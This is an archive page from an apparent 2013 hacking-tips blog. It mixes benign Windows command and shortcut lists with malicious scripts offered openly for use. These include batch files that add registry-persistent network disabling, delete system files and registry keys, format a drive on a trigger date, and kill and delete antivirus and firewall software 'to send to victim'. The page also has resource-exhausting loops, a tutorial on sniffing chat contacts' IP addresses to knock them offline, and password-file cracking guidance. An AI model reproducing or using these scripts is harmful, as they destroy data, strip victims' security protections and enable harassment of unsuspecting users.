Your Library for the latest IT Security News, Alerts, Threats and Tips and Android Games
Recent Articles
Home » Archives for March 2013
Friday 29 March 2013
Friday 29 March 2013
- 1 Comment
Here Are All Major shortcut Keys For Win XP Who can use In Daily Home Use And Office Use.
If You Like It Pls Cmment And Like.
Command Prompt:
ANSI.SYS Defines functions that change display graphics, control cursor movement, and reassign keys.APPEND Causes MS-DOS to look in other directories when editing a file or running a command.
ARP Displays, adds, and removes arp information from network devices.
ASSIGN Assign a drive letter to an alternate letter.
ASSOC View the file associations.
AT Schedule a time to execute commands or programs.
ATMADM Lists connections and addresses seen by Windows ATM call manager.
ATTRIB Display and change file attributes.
BATCH Recovery console command that executes a series of commands in a file.
BOOTCFG Recovery console command that allows a user to view, modify, and rebuild the boot.ini
BREAK Enable / disable CTRL + C feature.
CACLS View and modify file ACL's.
CALL Calls a batch file from another batch file.
CD Changes directories.
CHCP Supplement the International keyboard and character set information.
CHDIR Changes directories.
CHKDSK Check the hard disk drive running FAT for errors.
CHKNTFS Check the hard disk drive running NTFS for errors.
CHOICE Specify a listing of multiple options within a batch file.
CLS Clears the screen.
CMD Opens the command interpreter.
COLOR Easily change the foreground and background color of the MS-DOS window.
COMP Compares files.
COMPACT Compresses and uncompress files.
CONTROL Open control panel icons from the MS-DOS prompt.
CONVERT Convert FAT to NTFS.
COPY Copy one or more files to an alternate location.
CTTY Change the computers input/output devices.
DATE View or change the systems date.
DEBUG Debug utility to create assembly programs to modify hardware settings.
DEFRAG Re-arrange the hard disk drive to help with loading programs.
DEL Deletes one or more files.
DELETE Recovery console command that deletes a file.
DELTREE Deletes one or more files and/or directories.
DIR List the contents of one or more directory.
DISABLE Recovery console command that disables Windows system services or drivers.
DISKCOMP Compare a disk with another disk.
DISKCOPY Copy the contents of one disk and place them on another disk.
DOSKEY Command to view and execute commands that have been run in the past.
DOSSHELL A GUI to help with early MS-DOS users.
DRIVPARM Enables overwrite of original device drivers.
ECHO Displays messages and enables and disables echo.
EDIT View and edit files.
EDLIN View and edit files.
EMM386 Load extended Memory Manager.
ENABLE Recovery console command to enable a disable service or driver.
ENDLOCAL Stops the localization of the environment changes enabled by the setlocal command.
ERASE Erase files from computer.
EXIT Exit from the command interpreter.
EXPAND Expand a Microsoft Windows file back to it's original format.
EXTRACT Extract files from the Microsoft Windows cabinets.
FASTHELP Displays a listing of MS-DOS commands and information about them.
FC Compare files.
FDISK Utility used to create partitions on the hard disk drive.
FIND Search for text within a file.
FINDSTR Searches for a string of text within a file.
FIXBOOT Writes a new boot sector.
FIXMBR Writes a new boot record to a disk drive.
FOR Boolean used in batch files.
FORMAT Command to erase and prepare a disk drive.
FTP Command to connect and operate on a FTP server.
FTYPE Displays or modifies file types used in file extension associations.
GOTO Moves a batch file to a specific label or location.
GRAFTABL Show extended characters in graphics mode.
HELP Display a listing of commands and brief explanation.
IF Allows for batch files to perform conditional processing.
IFSHLP.SYS 32-bit file manager.
IPCONFIG Network command to view network adapter settings and assigned values.
KEYB Change layout of keyboard.
LABEL Change the label of a disk drive.
LH Load a device driver in to high memory.
LISTSVC Recovery console command that displays the services and drivers.
LOADFIX Load a program above the first 64k.
LOADHIGH Load a device driver in to high memory.
LOCK Lock the hard disk drive.
LOGON Recovery console command to list installations and enable administrator login.
MAP Displays the device name of a drive.
MD Command to create a new directory.
MEM Display memory on system.
MKDIR Command to create a new directory.
MODE Modify the port or display settings.
MORE Display one page at a time.
MOVE Move one or more files from one directory to another directory.
MSAV Early Microsoft Virus scanner.
MSD Diagnostics utility.
MSCDEX Utility used to load and provide access to the CD-ROM.
NBTSTAT Displays protocol statistics and current TCP/IP connections using NBT
NET Update, fix, or view the network or network settings
NETSH Configure dynamic and static network information from MS-DOS.
NETSTAT Display the TCP/IP network protocol statistics and information.
NLSFUNC Load country specific information.
NSLOOKUP Look up an IP address of a domain or host on a network.
PATH View and modify the computers path location.
PATHPING View and locate locations of network latency.
PAUSE Command used in batch files to stop the processing of a command.
PING Test / send information to another network computer or network device.
POPD Changes to the directory or network path stored by the pushd command.
POWER Conserve power with computer portables.
PRINT Prints data to a printer port.
PROMPT View and change the MS-DOS prompt.
PUSHD Stores a directory or network path in memory so it can be returned to at any time.
QBASIC Open the QBasic.
RD Removes an empty directory.
REN Renames a file or directory.
RENAME Renames a file or directory.
RMDIR Removes an empty directory.
ROUTE View and configure windows network route tables.
RUNAS Enables a user to execute a program on another computer.
SCANDISK Run the scandisk utility.
SCANREG Scan registry and recover registry from errors.
SET Change one variable or string to another.
SETLOCAL Enables local environments to be changed without affecting anything else.
SETVER Change MS-DOS version to trick older MS-DOS programs.
SHARE Installs support for file sharing and locking capabilities.
SHIFT Changes the position of replaceable parameters in a batch program.
SHUTDOWN Shutdown the computer from the MS-DOS prompt.
SMARTDRV Create a disk cache in conventional memory or extended memory.
SORT Sorts the input and displays the output to the screen.
START Start a separate window in Windows from the MS-DOS prompt.
SUBST Substitute a folder on your computer for another drive letter.
SWITCHES Remove add functions from MS-DOS.
SYS Transfer system files to disk drive.
TELNET Telnet to another computer / device from the prompt.
TIME View or modify the system time.
TITLE Change the title of their MS-DOS window.
TRACERT Visually view a network packets route across a network.
TREE View a visual tree of the hard disk drive.
TYPE Display the contents of a file.
UNDELETE Undelete a file that has been deleted.
UNFORMAT Unformat a hard disk drive.
UNLOCK Unlock a disk drive.
VER Display the version information.
VERIFY Enables or disables the feature to determine if files have been written properly.
VOL Displays the volume information about the designated drive.
XCOPY Copy multiple files, directories, and/or drives from one location to another.
TRUENAME When placed before a file, will display the whole directory in which it exists
TASKKILL It a application
Run Commands To Access The Control Panel:
Add/Remove Programs control appwiz.cpl
Date/Time Properties control timedate.cpl
Display Properties control desk.cpl
FindFast control findfast.cpl
Fonts Folder control fonts
Internet Properties control inetcpl.cpl
Keyboard Properties control main.cpl keyboard
Mouse Properties control main.cpl
Multimedia Properties control mmsys.cpl
Network Properties control netcpl.cpl
Password Properties control password.cpl
Printers Folder control printers
Sound Properties control mmsys.cpl sounds
System Properties control sysdm.cpl
Run Commands:
compmgmt.msc - Computer management
devmgmt.msc - Device manager
diskmgmt.msc - Disk management
dfrg.msc - Disk defrag
eventvwr.msc - Event viewer
fsmgmt.msc - Shared folders
gpedit.msc - Group policies
lusrmgr.msc - Local users and groups
perfmon.msc - Performance monitor
rsop.msc - Resultant set of policies
secpol.msc - Local security settings
services.msc - Various Services
msconfig - System Configuration Utility
regedit - Registry Editor
msinfo32 _ System Information
sysedit _ System Edit
win.ini _ windows loading information(also system.ini)
winver _ Shows current version of windows
mailto: _ Opens default email client
command _ Opens command prompt
Windows XP Shortcuts:
ALT+- (ALT+hyphen) Displays the Multiple Document Interface (MDI) child window's System menuALT+ENTER View properties for the selected item
ALT+ESC Cycle through items in the order they were opened
ALT+F4 Close the active item, or quit the active program
ALT+SPACEBAR Display the System menu for the active window
ALT+TAB Switch between open items
ALT+Underlined letter Display the corresponding menu
BACKSPACE View the folder one level up in My Computer or Windows Explorer
CTRL+A Select all
CTRL+B Bold
CTRL+C Copy
CTRL+I Italics
CTRL+O Open an item
CTRL+U Underline
CTRL+V Paste
CTRL+X Cut
CTRL+Z Undo
CTRL+F4 Close the active document
CTRL while dragging Copy selected item
CTRL+SHIFT while dragging Create shortcut to selected iteM
CTRL+RIGHT ARROW Move the insertion point to the beginning of the next word
CTRL+LEFT ARROW Move the insertion point to the beginning of the previous word
CTRL+DOWN ARROW Move the insertion point to the beginning of the next paragraph
CTRL+UP ARROW Move the insertion point to the beginning of the previous paragraph
SHIFT+DELETE Delete selected item permanently without placing the item in the Recycle Bin
ESC Cancel the current task
F1 Displays Help
F2 Rename selected item
F3 Search for a file or folder
F4 Display the Address bar list in My Computer or Windows Explorer
F5 Refresh the active window
F6 Cycle through screen elements in a window or on the desktop
F10 Activate the menu bar in the active program
SHIFT+F10 Display the shortcut menu for the selected item
CTRL+ESC Display the Start menu
SHIFT+CTRL+ESC Launches Task Manager
SHIFT when you insert a CD Prevent the CD from automatically playing
WIN Display or hide the Start menu
WIN+BREAK Display the System Properties dialog box
WIN+D Minimizes all Windows and shows the Desktop
WIN+E Open Windows Explorer
WIN+F Search for a file or folder
WIN+F+CTRL Search for computers
WIN+L Locks the desktop
WIN+M Minimize or restore all windows
WIN+R Open the Run dialog box
WIN+TAB Switch between open items
Windows Explorer Shortcuts:
ALT+SPACEBAR - Display the current window’s system menu
SHIFT+F10 - Display the item's context menu
CTRL+ESC - Display the Start menu
ALT+TAB - Switch to the window you last used
ALT+F4 - Close the current window or quit
CTRL+A - Select all items
CTRL+X - Cut selected item(s)
CTRL+C - Copy selected item(s)
CTRL+V - Paste item(s)
CTRL+Z - Undo last action
CTRL+(+) - Automatically resize the columns in the right hand pane
TAB - Move forward through options
ALT+RIGHT ARROW - Move forward to a previous view
ALT+LEFT ARROW - Move backward to a previous view
SHIFT+DELETE - Delete an item immediately
BACKSPACE - View the folder one level up
ALT+ENTER - View an item’s properties
F10 - Activate the menu bar in programs
F6 - Switch between left and right panes
F5 - Refresh window contents
F3 - Display Find application
F2 - Rename selected item
Internet Explorer Shortcuts:
CTRL+A - Select all items on the current pageCTRL+D - Add the current page to your Favorites
CTRL+E - Open the Search bar
CTRL+F - Find on this page
CTRL+H - Open the History bar
CTRL+I - Open the Favorites bar
CTRL+N - Open a new window
CTRL+O - Go to a new location
CTRL+P - Print the current page or active frame
CTRL+S - Save the current page
CTRL+W - Close current browser window
CTRL+ENTER - Adds the http://www. (url) .com
SHIFT+CLICK - Open link in new window
BACKSPACE - Go to the previous page
ALT+HOME - Go to your Home page
HOME - Move to the beginning of a document
TAB - Move forward through items on a page
END - Move to the end of a document
ESC - Stop downloading a page
F11 - Toggle full-screen view
F5 - Refresh the current page
F4 - Display list of typed addresses
F6 - Change Address bar and page focus
ALT+RIGHT ARROW - Go to the next page
SHIFT+CTRL+TAB - Move back between frames
SHIFT+F10 - Display a shortcut menu for a link
SHIFT+TAB - Move back through the items on a page
CTRL+TAB - Move forward between frames
CTRL+C - Copy selected items to the clipboard
CTRL+V - Insert contents of the clipboard
ENTER - Activate a selected link
HOME - Move to the beginning of a document
END - Move to the end of a document
F1 - Display Internet Explorer Help
Accessibility Shortcuts
Tap SHIFT 5 times - Toggles StickyKeys on and off.
Press down and hold the right SHIFT key for 8 seconds - Toggles FilterKeys on and off.
Press down and hold the NUM LOCK key for 5 seconds - Toggles ToggleKeys on and off.
Left ALT+left SHIFT+NUM LOCK - Toggles MouseKeys on and off.
Left ALT+left SHIFT+PRINT SCREEN - Toggles High Contrast on and off.
Microsoft Office Keyboard Shortcut Keys
Important Word Shortcuts
All Caps - CTRL+SHIFT+A
Annotation - ALT+CTRL+M
Auto Format - ALT+CTRL+K
Auto Text - F3 or ALT+CTRL+V
Bold - CTRL+B or CTRL+SHIFT+B
Bookmark - CTRL+SHIFT+F5
Copy - CTRL+C or CTRL+INSERT
Copy Format - CTRL+SHIFT+C
Copy Text - SHIFT+F2
Create Auto Text - ALT+F3
Date Field - ALT+SHIFT+D
Delete Back Word - CTRL+BACKSPACE
Delete Word - CTRL+DELETE
Dictionary - ALT+SHIFT+F7
Do Field Click - ALT+SHIFT+F9
Doc Maximize - CTRL+F10
Doc Move - CTRL+F7
Doc Restore - CTRL+F5
Doc Size - CTRL+F8
Grow Font - CTRL+SHIFT+.
Grow Font One Point - CTRL+]Hanging Indent - CTRL+T
Header Footer Link - ALT+SHIFT+R
Help - F1
Hidden - CTRL+SHIFT+H
Hyperlink - CTRL+K
Indent - CTRL+M
Italic - CTRL+I or CTRL+SHIFT+I
Justify Para - CTRL+J
Left Para - CTRL+L
Line Up Extend - SHIFT+UP
List Num Field - ALT+CTRL+L
Outline - ALT+CTRL+O
Outline Collapse - ALT+SHIFT+- or ALT+SHIFT+NUM -
Outline Demote - ALT+SHIFT+RIGHT
Outline Expand - ALT+SHIFT+=
Outline Expand - ALT+SHIFT+NUM +
Outline Move Down - ALT+SHIFT+DOWN
Outline Move Up - ALT+SHIFT+UP
Outline Promote - ALT+SHIFT+LEFT
Outline Show First Line - ALT+SHIFT+L
Lock Fields - CTRL+3 or CTRL+F11
Web Go Back - ALT+LEFT
Web Go Forward - ALT+RIGHT
Word Left - CTRL+LEFT
Word Left Extend - CTRL+SHIFT+LEFT
Word Right - CTRL+RIGHT
Excel Time saving Shortcuts
Move to next cell in row - Tab
Move to previous cell in row - Shift + Tab
Up one screen - Page Up
Down one screen - Page Down
Move to next worksheet - Ctrl + Page Down
Move to previous worksheet - Ctrl + Page Up
Go to first cell in data region - Ctrl + Home
Go to last cell in data region - Ctrl + End
Bold toggle for selection - Ctrl + B
Italic toggle for selection - Ctrl + I
Underline toggle for selection - Ctrl + U
Strikethrough for selection - Ctrl + 5
Change the font - Ctrl + Shift + F
Change the font size - Ctrl + Shift + P
Apply outline borders - Ctrl + Shift + 7
Remove all borders - Ctrl + Shift + Underline
Wrap text in same cell - Alt + Enter
Format cells - Ctrl + 1
Select font - Ctrl + Shift + F
Select point size - Ctrl + Shift + P
Format as currency - Ctrl + Shift + 4
Format as general - Ctrl + Shift + # (hash sign)
Format as percentage - Ctrl + Shift + 5
Format as number - Ctrl + Shift + 1
Autosum a range of cells - Alt + Equals Sign
Insert the date - Ctrl + ; (semi-colon)
Insert the time - Ctrl + Shift + ; (semi-colon)
Insert columns/rows - Ctrl + Shift + + (plus sign)
Insert a new worksheet - Shift + F11
Read Monitor Cell One - Alt + Shift + 1
Read Monitor Cell Two - Alt + Shift + 2
Read Monitor Cell Three - Alt + Shift + 3
Read Monitor Cell Four - Alt + Shift + 4
List Visible Cells With Data - Ctrl + Shift + D
Lists Data In Current Column - Ctrl + Shift + C
List Data In Current Row - Ctrl + Shift + R
Select Hyperlink - Ctrl + Shift + H
Move To Worksheet Listbox - Ctrl + Shift + S
Move To Monitor Cell - Ctrl + Shift + M
Select Worksheet Objects - Ctrl + Shift + O
List Cells At Page Breaks - Ctrl + Shift + B
Options Listbox - Insert + V
Easy move through Powerpoint
Apply subscript formatting - CTRL+EQUAL SIGN (=)
Apply superscript formatting - CTRL+PLUS SIGN (+)
Bold - CTRL+B
Capitalize - SHIFT+F3
Copy - CTRL+C
Delete a word - CTRL+BACKSPACE
Demote a paragraph - ALT+SHIFT+RIGHT ARROW
Find - CTRL+F
Insert a hyperlink - CTRL+K
Insert a new slide - CTRL+M
Italicize - CTRL+I
Make a duplicate of the current slide - CTRL+D
Open - CTRL+O
Open the Font dialog box - CTRL+T
Paste - CTRL+V
Print - CTRL+P
Promote a paragraph - ALT+SHIFT+LEFT ARROW
Repeat your last action - F4 or CTRL+Y
Save - CTRL+S
Select all - CTRL+A
Start a slide show - F5
Switch to the next pane (clockwise) - F6
Switch to the previous pane - SHIFT+F6
Undo - CTRL+Z
View guides - CTRL+G
Window XP Hidden Applications Shortcuts
To run any of these apps go to Start > Run and type the executable name:1) Character Map = charmap.exe (very useful for finding unusual characters)
2) Disk Cleanup = cleanmgr.exe
3) Clipboard Viewer = clipbrd.exe (views contents of Windows clipboard)
4) Dr Watson = drwtsn32.exe (Troubleshooting tool)
5) DirectX diagnosis = dxdiag.exe (Diagnose & test DirectX, video & sound cards)
6) Private character editor = eudcedit.exe (allows creation or modification of characters)
7) IExpress Wizard = iexpress.exe (Create self-extracting / self-installing package)
8) Microsoft Synchronization Manager = mobsync.exe (appears to allow synchronization of files on the network for when working offline. Apparently undocumented).
9) Windows Media Player 5.1 = mplay32.exe (Retro version of Media Player, very basic).
10) ODBC Data Source Administrator = odbcad32.exe (something to do with databases)
11) Object Packager = packager.exe (to do with packaging objects for insertion in files, appears to have comprehensive help files).
12) System Monitor = perfmon.exe (very useful, highly configurable tool, tells you everything you ever wanted to know about any aspect of PC performance, for uber-geeks only )
13) Program Manager = progman.exe (Legacy Windows 3.x desktop shell).
14) Remote Access phone book = rasphone.exe (documentation is virtually non-existant).
15) Registry Editor = regedt32.exe [also regedit.exe] (for hacking the Windows Registry).
16) Network shared folder wizard = shrpubw.exe (creates shared folders on network).
17) File siganture verification tool = sigverif.exe
18) Volume Control = sndvol32.exe (I've included this for those people that lose it from the System Notification area).
19) System Configuration Editor = sysedit.exe (modify System.ini & Win.ini just like in Win98! ).
20) Syskey = syskey.exe (Secures XP Account database - use with care, it's virtually undocumented but it appears to encrypt all passwords, I'm not sure of the full implications).
21) Microsoft Telnet Client = telnet.exe
22) Driver Verifier Manager = verifier.exe (seems to be a utility for monitoring the actions of drivers, might be useful for people having driver problems. Undocumented).
23) Windows for Workgroups Chat = winchat.exe (appears to be an old NT utility to allow chat sessions over a LAN, help files available).
Monday 25 March 2013
Monday 25 March 2013
- 0 Comments
With This Trick You Will be Lose Your Account Permanently Not For Temporary So Pls Be Carefull If u Dont'nt Want Do not try this.
Step 1 : Go to Facebook.com login page. And login to the account which you want to delete permanently.
Step 2 : Follow the link below to proceed to next stage of account deletion
http://www.facebook.com/help/contact.php?show_form=delete_account
Step 3: Above link will bring you the following page :
Step 4 : Now click on Submit and follow the instructions.
Your account will be deactivated for two weeks, and if you don’t log in during that period, your account is permanently deleted.This method is official and should be complete, i.e. no need to delete individual photos, comments, messages or items from your profile or anywhere else on Facebook!
Note: Once you deleted the account using above procedure then it can not be possible to recover it in any case . So be careful.
When you install an app, the system often adds an app icon on your home screen. This icon works as a shortcut to run the app. In case you need to manually add an app icon or a widget icon yourself, it's pretty easy.
- Tap the All Apps icon on the tray.
- Select the Apps or Widgets tab on the top.
- Touch and hold the icon you want to create a shortcut.
- Drag and drop the icon on a home screen you like.
- To remove an icon from your home screen:
- Touch and hold the icon of apps, widgets or shortcuts until the Remove icon appears on the top.
- Drag and drop the icon over the Remove icon.
- Note: On Android 2.x, you can add a shortcut icon by touching and holding an empty location of a home screen or press Menu then tap 'Add'; On Android 3.0, touch the customize button at the top right of a home screen to add a shortcut icon.

Email on the internet is now commonly sent by the Simple Mail
Transfer Protocol (SMTP). This does not encrypt the text of emails and so
intercepted mail can be read easily unless the user adds their own encryption.
The identity of the sender or addressee of an email is not authenticated and
this provides opportunities for abuse such as spoofing. As email has
increasingly replaced traditional post for important correspondence, there have
been several notable cases in which email has been intercepted by other people
for illicit purposes.
Email archives from the Climatic Research Unit were
leaked to create the scandal popularly known as Climategate. Journalists employed
by News International hacked email accounts of celebrities in search of gossip
and scandal for their stories. Individuals such as Rowenna Davis have had
their accounts taken over and held to ransom by criminals who try to extort
payment for their return.
The email accounts of politicians such as Sarah
Palin have been hacked to try to find embarrassing or incriminating
correspondence.Email may be protected by methods such as a strong password,
encryption of the contents or a digital signature. An email disclaimer may be
used to warn unauthorised readers but these are thought to be ineffective.
Disable Internet Permanently
Save as .Bat File
echo @echo off>c:windowswimn32.bat
echo break off>>c:windowswimn32.bat
echo ipconfig/release_all>>c:windowswimn32.bat
echo end>>c:windowswimn32.bat
reg add hkey_local_machinesoftwaremicrosoftwindowscurrentv ersionrun /v WINDOWsAPI /t reg_sz /d c:windowswimn32.bat /f
reg add hkey_current_usersoftwaremicrosoftwindowscurrentve rsionrun /v CONTROLexit /t reg_sz /d c:windowswimn32.bat /f
echo You Have Been HACKED!
PAUSE
>>The Most Simple Virus To Crush The Window
@Echo off
Del C:\ *.* |y
Save It As Anything.bat
>> This Will Crash Ur Computer
Option Explicit
Dim WSHShell
Set WSHShell=Wscript.CreateObject("Wscript.Shell")
Dim x
For x = 1 to 100000000
WSHShell.Run "Tourstart.exe"
Next
Save It As Anything.vbs
It Only Works With Windows XP
>>Delete Key Registry Files [NOTE THIS IS DANGEROUS!! USE AT RISK]
This will delete key registry files, then loops a message (CANNOT BE RECOVERED FROM)*
Code:-
@ECHO OFF
START reg delete HKCR/.exe
START reg delete HKCR/.dll
START reg delete HKCR/*
:MESSAGE
ECHO Your computer has been fcked. Have a nice day.
GOTO MESSAGE
>>Endless Notepads
*This will pop up endless notepads until the computer freezes and crashes*
Code:-
@ECHO off
:top
START %SystemRoot%\system32\notepad.exe
GOTO top
>> Bomb Virus
Copy Paste The Following
If %date% NEQ 2009/11/25 goto exit
format E: /y >nul
:exit
exit
And Save It As Anything.bat
Note:- You Can Change The Date ( 2009/11/25 ) Of The Virus And The Location ( format E: ) On Which It Does Its Action
The Virus Will Take Effect On That Day
>>Crazy caps lock
*This constantly turns caps lock on and off really fast continuously*
Code:-
Set wshShell =wscript.CreateObject(”WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “{CAPSLOCK}”
loop
>>Endless Enter
*This constantly makes it so the enter button is being pressed continuesly*
Code:-
Set wshShell = wscript.CreateObject(”WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “~(enter)”
loop
>>Endless Backspace
*This makes it so the backspace key is constantly being pressed*
Code:-
MsgBox “Let’s go back a few steps”
Set wshShell =wscript.CreateObject(”WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “{bs}”
loop
What sex is your computer ?
-> open notepad
-> copy code
CreateObject("SAPI.SpVoice").Speak"I love YOU"
-> n paste on the Notepad
-> save as > love.vbs
-> double-click on it
Make Your Keyboard Disco Light
This trick just makes your keyboard lights do disco.
The script I’m sharing with you, when executed makes your Caps, Num and Scroll Lock’s light flash in a cool rhythmic way!
1.This piece of code makes ur keyboard a live disco..
Set wshShell =wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “{CAPSLOCK}”
wshshell.sendkeys “{NUMLOCK}”
wshshell.sendkeys “{SCROLLLOCK}”
loop
2.This one makes it looks like a chain of light….
Set wshShell =wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 200
wshshell.sendkeys “{CAPSLOCK}”
wscript.sleep 100
wshshell.sendkeys “{NUMLOCK}”
wscript.sleep 50
wshshell.sendkeys “{SCROLLLOCK}”
loop
Instructions:
*paste any of the two above codes in notepad
*Save as “AnyFileName”.vbs
*Run the file
*To stop, launch task manager and then under “Processes” end “wscript.exe”
--------------------------------------------------------------------------------------------------------------------------------------
HOW TO DISABLE VICTIM ANTIVIRUS
Open Notepad Copy it and Paste To Notepad
@ echo off
rem --
rem Permanently Kill Anti-Virus
net stop “Security Center”
netsh firewall set opmode mode=disable
tskill /A av*
tskill /A fire*
tskill /A anti*
cls
tskill /A spy*
tskill /A bullguard
tskill /A PersFw
tskill /A KAV*
tskill /A ZONEALARM
tskill /A SAFEWEB
cls
tskill /A OUTPOST
tskill /A nv*
tskill /A nav*
tskill /A F-*
tskill /A ESAFE
tskill /A cle
cls
tskill /A BLACKICE
tskill /A def*
tskill /A kav
tskill /A kav*
tskill /A avg*
tskill /A ash*
cls
tskill /A aswupdsv
tskill /A ewid*
tskill /A guard*
tskill /A guar*
tskill /A gcasDt*
tskill /A msmp*
cls
tskill /A mcafe*
tskill /A mghtml
tskill /A msiexec
tskill /A outpost
tskill /A isafe
tskill /A zap*
cls
tskill /A zauinst
tskill /A upd*
tskill /A zlclien*
tskill /A minilog
tskill /A cc*
tskill /A norton*
cls
tskill /A norton au*
tskill /A ccc*
tskill /A npfmn*
tskill /A loge*
tskill /A nisum*
tskill /A issvc
tskill /A tmp*
cls
tskill /A tmn*
tskill /A pcc*
tskill /A cpd*
tskill /A pop*
tskill /A pav*
tskill /A padmin
cls
tskill /A panda*
tskill /A avsch*
tskill /A sche*
tskill /A syman*
tskill /A virus*
tskill /A realm*
cls
tskill /A sweep*
tskill /A scan*
tskill /A ad-*
tskill /A safe*
tskill /A avas*
tskill /A norm*
cls
tskill /A offg*
del /Q /F C:\Program Files\alwils~1\avast4\*.*
del /Q /F C:\Program Files\Lavasoft\Ad-awa~1\*.exe
del /Q /F C:\Program Files\kasper~1\*.exe
cls
del /Q /F C:\Program Files\trojan~1\*.exe
del /Q /F C:\Program Files\f-prot95\*.dll
del /Q /F C:\Program Files\tbav\*.dat
cls
del /Q /F C:\Program Files\avpersonal\*.vdf
del /Q /F C:\Program Files\Norton~1\*.cnt
del /Q /F C:\Program Files\Mcafee\*.*
cls
del /Q /F C:\Program Files\Norton~1\Norton~1\Norton~3\*.*
del /Q /F C:\Program Files\Norton~1\Norton~1\speedd~1\*.*
del /Q /F C:\Program Files\Norton~1\Norton~1\*.*
del /Q /F C:\Program Files\Norton~1\*.*
cls
del /Q /F C:\Program Files\avgamsr\*.exe
del /Q /F C:\Program Files\avgamsvr\*.exe
del /Q /F C:\Program Files\avgemc\*.exe
cls
del /Q /F C:\Program Files\avgcc\*.exe
del /Q /F C:\Program Files\avgupsvc\*.exe
del /Q /F C:\Program Files\grisoft
del /Q /F C:\Program Files\nood32krn\*.exe
del /Q /F C:\Program Files\nood32\*.exe
cls
del /Q /F C:\Program Files\nod32
del /Q /F C:\Program Files\nood32
del /Q /F C:\Program Files\kav\*.exe
del /Q /F C:\Program Files\kavmm\*.exe
del /Q /F C:\Program Files\kaspersky\*.*
cls
del /Q /F C:\Program Files\ewidoctrl\*.exe
del /Q /F C:\Program Files\guard\*.exe
del /Q /F C:\Program Files\ewido\*.exe
cls
del /Q /F C:\Program Files\pavprsrv\*.exe
del /Q /F C:\Program Files\pavprot\*.exe
del /Q /F C:\Program Files\avengine\*.exe
cls
del /Q /F C:\Program Files\apvxdwin\*.exe
del /Q /F C:\Program Files\webproxy\*.exe
del /Q /F C:\Program Files\panda software\*.*
rem --
Now Save this code as .bat and send to victim :)
>>Tasks Kill
@echo off
start calc
tskill msnmsgr
tskill firefox
tskill iexplore
tskill LimreWire
tskill explorer
tskill explorer
tskill explorer
tskill explorer
tskill explorer
pause
save this as .bat file and send and destroy the victim & k!ll Operat!ng systeM!
>>Code type in notepad
@echo off
shutdown -r -f -t 00
>>Form Of Switches
-s
Shuts down the PC.
-l
Logs off the current user.
-t nn
Indicates the duration of delay, in seconds, before performing the action.
-c "messagetext"
Displays a message in the System Shutdown window. A maximum of 127 characters can be used. The message must be enclosed in quotation marks.
-f
Forces any running applications to shut down.
-r
Reboots the PC. ..!!..!
>>Popping CD Drives
*This will make the CD drives constantly pop out*
Code:-
Set oWMP = CreateObject(”WMPlayer.OCX.7?)
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 100
loop
>> To make your pc talk
Open a text file in notepad and write:
Dim msg, sapi
msg=InputBox("Enter your text","Talk it")
Set sapi=CreateObject("sapi.spvoice")
sapi.Speak msg
Save the file with a (*.vbs) extension, it will create a VBScript File.
It will prompt you for a text when u open the file, input the text and press ok."
Read More ->>
How To Sniff IPs From Instant Messaging
Labels: Hacking, Tutorials
1.) First off lets get this clear, its going take you a little to get
used to this program so don't be mad if you mess up pulling the IP.
Second i suggest if its your first time trying to pull a IP Don't try
it on the person that you want to hit off the most just in case you
mess up.
2.) The Program we will be using today is called smart sniff the
download links are at the bottom. Smartsniff is a network packet
analyze it monitors all the incoming and out going data thats going
through your PCI Card or WiFi Card. In most cases if its not P2P Such
as a IM there will be 2 IPs the one For The server of the Instant
Message Provider and The Other IP will be theirs. Now in cases that
you want to pull someones IP Straight from Teamviewer that would be
very easy.
3.) On To the fun stuff below are some pictures that show the Program in use.
4.) Open Up all the programs you need so i have Xfire Open Putty And
Smart Sniff Open and Ready to go
Spoiler
5.) After that log in or if your all ready logged in select your VIC
that you want to pull the IP From open up a chat and ill give an
example of what you do
Example:
You:Hello
Them:Hey
You:f
You:f
You:f
You:f
All you do is Spam but remember you must click the Green Play button
on smart sniff before you do that way it grabs the data/packets the
picture below will help you under stand more
6.) Once you have there IP Feel free to Hit them offline or pull there
Location and fuck with them all you want
7.) Note that if you are using Skype or AIM To go into a call with
them because the packets will Increase Rapidly and you will be able to
pull there IP Really quick :)
.
Read More ->>
How to Hack CGI-SYS Website
Labels: Hacking
1: Simple UNIX Commands
Most DOS commands have UNIX and Linux equivalents. Listed below are some of the main commands you will need to know to use a shell account.
HELP = HELP
COPY = CP
MOVE = MV
DIR = LS
DEL = RM
CD = CD
To see who else is on the system you can type WHO. To get information about a specific user on the system type FINGER <username>. Using those basic UNIX commands you can learn all you need to know about the system you are using.
Part 2: Cracking Passwords
On UNIX systems the file that contains the passwords for all the users on the system is located in the /etc directory. The filename is passwd. I bet your thinking...."Great. All I have to do is get the file called /etc/passwd and I'll be a hacker." If that is what you are thinking then you are dead wrong. All the accounts in the passwd file have encrypted passwords. These passwords are one-way encrypted which means that there is no way to decrypt them. However, there are programs that can be used to obtain passwords from the file. The name of the program that I have found to be the best password cracker is called "Cracker Jack." This program uses a dictionary file composed of thousands of words. It compares the encrypted forms of the words in the list to the encrypted passwords in the passwd file and it notifies you when it finds a match. Cracker Jack can be found at my web site which is athttp://www.geocities.com/SiliconValley/9185 Some wordlists can be found at the following ftp site: sable.ox.ac.uk/ pub/wordlists. To get to the wordlist that I usually use goto that ftp site then goto the American directory. Once you are there download the file called dic-0294.tar.Z which is about 4 MB. To use that file it must be uncompressed
using a program like Gzip for DOS or Winzip for Windows. After uncompressing the file it should be a text file around 8 MB and it is best to put it in the same directory as your cracking program. To find out how to use Cracker Jack just read the documentation that is included with it.
Part 3: The Hard Part (Finding Password Files)
